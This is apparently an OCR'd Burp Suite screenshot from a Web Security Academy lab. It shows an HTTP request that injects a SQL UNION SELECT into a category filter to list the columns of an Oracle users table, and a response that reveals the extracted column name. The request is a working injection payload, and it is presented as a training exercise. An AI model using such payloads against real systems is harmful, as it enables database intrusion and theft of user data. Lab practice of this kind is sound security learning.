 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=
Gifts'+UNION+SELECT+column_name,+NULL+FROM+all
_tab_columns+WHERE+table_name+%3d+'USERS_JYPOM
G'-- HTTP/1.1
2 Host:
ac1a1f991f15c80d80c81859001a00e4.web-security-
academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
BoaodQHnu425HeG8FNWvWd3GTGu5dznR
9 Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
By Steam Train
95 We can deliver y
96 Your snow will b
97 *Make sure you h
98 *Decant the liqu
99 *Allow 3 days fo
100 *Scatter snow.
101 Yes! It really i
102 Snow isn&apos;t
</td>
103 </tr>
104 <tr>
105 <th>
USERNAME_LDANZP
</th>
106 </tr>
107 </tbody>
108 </table>
109 </div>